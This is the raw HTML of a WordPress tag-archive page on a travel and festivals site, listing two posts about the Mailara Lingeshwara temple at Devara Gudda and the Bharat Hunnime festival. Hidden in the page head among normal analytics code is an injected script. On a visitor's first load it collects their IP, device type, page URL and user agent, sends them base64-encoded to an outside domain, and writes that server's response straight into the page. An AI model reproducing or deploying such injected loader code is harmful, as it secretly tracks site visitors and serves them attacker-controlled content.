

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda
body_size: 73506
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mailara Lingeshwara Temple at Devara Gudda Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mailara Lingeshwara Temple at Devara Gudda Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda#webpage","url":"https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda","name":"Mailara Lingeshwara Temple at Devara Gudda Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda","url":"https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda","name":"Mailara Lingeshwara Temple at Devara Gudda"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Mailara Lingeshwara Temple at Devara Gudda Tag Feed" href="https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/3498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-mailara-lingeshwara-temple-at-devara-gudda tag-3498 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-38144 post type-post status-publish format-standard has-post-thumbnail category-festivals tag-bharat-hunnime tag-bharata-hunnime tag-jatre tag-mailara-gudda tag-mailara-lingeshwara-temple-at-devara-gudda tag-mailaralinga entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/festivals/bharat-hunnime">Bharat Hunnime</a></h2>
<p class="entry-meta"><time class="entry-time">January 30, 2018</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/festivals/bharat-hunnime#comments">1 Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/festivals/bharat-hunnime" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2018/01/Bharat-Hunnime-266x160.jpg" class="alignleft post-image entry-image" alt="Bharat Hunnime" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2018/01/Bharat-Hunnime-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2018/01/Bharat-Hunnime-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Bharat Hunnime is a festival celebrated by the devotees of Lord Mailaralinga (Shiva). The festival falls on the full moon day of&nbsp; the Hindu month Magha, which is around December-January according &#x02026; <a href="https://www.itslife.in/festivals/bharat-hunnime" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/festivals" rel="category tag">Festivals</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/bharat-hunnime" rel="tag">Bharat Hunnime</a>, <a href="https://www.itslife.in/tag/bharata-hunnime" rel="tag">Bharata Hunnime</a>, <a href="https://www.itslife.in/tag/jatre" rel="tag">Jatre</a>, <a href="https://www.itslife.in/tag/mailara-gudda" rel="tag">Mailara Gudda</a>, <a href="https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda" rel="tag">Mailara Lingeshwara Temple at Devara Gudda</a>, <a href="https://www.itslife.in/tag/mailaralinga" rel="tag">Mailaralinga</a></span></p></footer></article><article class="post-11714 post type-post status-publish format-standard has-post-thumbnail category-travel tag-bharat-hunnime tag-devara-gudda tag-khandoba-temple tag-lord-shiva-temple tag-mailara-lingeshwara-temple-at-devara-gudda tag-mallanna-temple tag-pilgrimage-center tag-travel entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/travel/mailara-lingeshwara-temple-at-devara-gudda">Mailara Lingeshwara Temple at Devara Gudda</a></h2>
<p class="entry-meta"><time class="entry-time">May 16, 2011</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/travel/mailara-lingeshwara-temple-at-devara-gudda#comments">61 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/travel/mailara-lingeshwara-temple-at-devara-gudda" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2013/10/travel-mailar-gudda-2-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" /></a><p>Palisai Bhandara Ruchiranga
 Mailara Linga
 Palisai Bhandara Ruchiranga
 Yelu Koti Pramatha Sangha
 Moola Shruthi Vaahana Thuranga
 Neela Shaila Nivasa Ganga
 Malasa Hrudayabja Brunga

The &#x02026; <a href="https://www.itslife.in/travel/mailara-lingeshwara-temple-at-devara-gudda" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/travel" rel="category tag">India travel</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/bharat-hunnime" rel="tag">Bharat Hunnime</a>, <a href="https://www.itslife.in/tag/devara-gudda" rel="tag">Devara Gudda</a>, <a href="https://www.itslife.in/tag/khandoba-temple" rel="tag">Khandoba Temple</a>, <a href="https://www.itslife.in/tag/lord-shiva-temple" rel="tag">Lord Shiva Temple</a>, <a href="https://www.itslife.in/tag/mailara-lingeshwara-temple-at-devara-gudda" rel="tag">Mailara Lingeshwara Temple at Devara Gudda</a>, <a href="https://www.itslife.in/tag/mallanna-temple" rel="tag">Mallanna Temple</a>, <a href="https://www.itslife.in/tag/pilgrimage-center" rel="tag">Pilgrimage Center</a>, <a href="https://www.itslife.in/tag/travel" rel="tag">Travel</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div 